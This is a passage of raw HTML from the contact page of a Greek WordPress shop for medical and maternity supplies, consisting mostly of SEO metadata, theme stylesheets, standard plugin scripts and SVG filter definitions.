

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golgimedical.gr/elements/pages/contact/
body_size: 14933
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="el" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="el" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="el" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://golgimedical.gr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" hreflang="el" href="https://golgimedical.gr/elements/pages/contact/" />
<link rel="alternate" hreflang="en" href="https://golgimedical.gr/en/contact-en/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact &#8902; Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact &#8902; Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα" />
	<meta property="og:url" content="https://golgimedical.gr/elements/pages/contact/" />
	<meta property="og:site_name" content="Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα" />
	<meta property="article:publisher" content="https://www.facebook.com/thilazo.shop" />
	<meta property="article:modified_time" content="2018-05-10T11:16:23+00:00" />
	<meta property="og:image" content="https://i0.wp.com/shop.golgimedical.gr/wp-content/uploads/2016/08/dummy-1.jpg?fit=400%2C260&ssl=1" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://golgimedical.gr/elements/pages/contact/","url":"https://golgimedical.gr/elements/pages/contact/","name":"Contact &#8902; Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα","isPartOf":{"@id":"https://golgimedical.gr/#website"},"primaryImageOfPage":{"@id":"https://golgimedical.gr/elements/pages/contact/#primaryimage"},"image":{"@id":"https://golgimedical.gr/elements/pages/contact/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/golgimedical.gr/wp-content/uploads/2016/08/dummy-1.jpg?fit=400%2C260&ssl=1","datePublished":"2013-08-11T19:22:53+00:00","dateModified":"2018-05-10T11:16:23+00:00","breadcrumb":{"@id":"https://golgimedical.gr/elements/pages/contact/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://golgimedical.gr/elements/pages/contact/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://golgimedical.gr/elements/pages/contact/#primaryimage","url":"https://i0.wp.com/golgimedical.gr/wp-content/uploads/2016/08/dummy-1.jpg?fit=400%2C260&ssl=1","contentUrl":"https://i0.wp.com/golgimedical.gr/wp-content/uploads/2016/08/dummy-1.jpg?fit=400%2C260&ssl=1","width":400,"height":260},{"@type":"BreadcrumbList","@id":"https://golgimedical.gr/elements/pages/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://golgimedical.gr/"},{"@type":"ListItem","position":2,"name":"Απόρρητο: Elements","item":"https://golgimedical.gr/?page_id=112"},{"@type":"ListItem","position":3,"name":"Απόρρητο: Pages","item":"https://golgimedical.gr/?page_id=63"},{"@type":"ListItem","position":4,"name":"Contact"}]},{"@type":"WebSite","@id":"https://golgimedical.gr/#website","url":"https://golgimedical.gr/","name":"Thilazo.shop - Μητρικός Θηλασμός, Ενοικίαση Θηλάστρων, Βρεφικά, Δώρα, Καβάλα","description":"","publisher":{"@id":"https://golgimedical.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://golgimedical.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://golgimedical.gr/#organization","name":"Thilazo.Shop","url":"https://golgimedical.gr/","sameAs":["https://www.facebook.com/thilazo.shop"],"logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://golgimedical.gr/#/schema/logo/image/","url":"https://thilazo.shop/wp-content/uploads/2017/10/thilazo-logo.png","contentUrl":"https://thilazo.shop/wp-content/uploads/2017/10/thilazo-logo.png","width":512,"height":512,"caption":"Thilazo.Shop"},"image":{"@id":"https://golgimedical.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα" href="https://golgimedical.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα" href="https://golgimedical.gr/comments/feed/" />
<link rel="prefetch" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golgimedical.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img){height:auto;max-width:100%}
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://golgimedical.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//golgimedical.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://golgimedical.gr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://golgimedical.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css'  href='https://golgimedical.gr/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Ubuntu%3Aregular%2C700%2Cregular%2C700%7CCookie%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://golgimedical.gr/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://golgimedical.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=5.9.1' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.9.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.9.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://golgimedical.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://golgimedical.gr/wp-json/wp/v2/pages/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golgimedical.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://golgimedical.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://golgimedical.gr/?p=104' />
<link rel="alternate" type="application/json+oembed" href="https://golgimedical.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolgimedical.gr%2Felements%2Fpages%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://golgimedical.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolgimedical.gr%2Felements%2Fpages%2Fcontact%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.12 stt:1,13;" />
<style>img#wpstats{display:none}</style>
	<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://golgimedical.gr/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://golgimedical.gr/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2021/05/apple-icon-72x72-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2021/05/apple-icon-72x72-1.png?fit=72%2C72&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2021/05/apple-icon-72x72-1.png?fit=72%2C72&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2021/05/apple-icon-72x72-1.png?fit=72%2C72&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #0076c0;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:176px;}#logo img{padding:13px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0076c0;}/* Color !important */[data-text-color="primary"]{color: #0076c0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0076c0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0076c0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0076c0}.nav-tabs > li.active > a{border-top-color: #0076c0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0076c0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0076c0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0076c0;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#7bc143; }[data-text-bg="secondary"]{background-color: #7bc143;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #7bc143}/* Color !important */[data-text-color="secondary"]{color: #7bc143!important;}/* Border */.secondary.is-outline:hover{border-color:#7bc143}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Ubuntu", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Ubuntu", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Ubuntu", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Ubuntu", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Cookie", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #03609a;}.footer-2{background-color: #636363}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.screen-reader-text {
color: black;
background-color: white;
		</style>
		</head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-104 page-child parent-pageid-63 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" 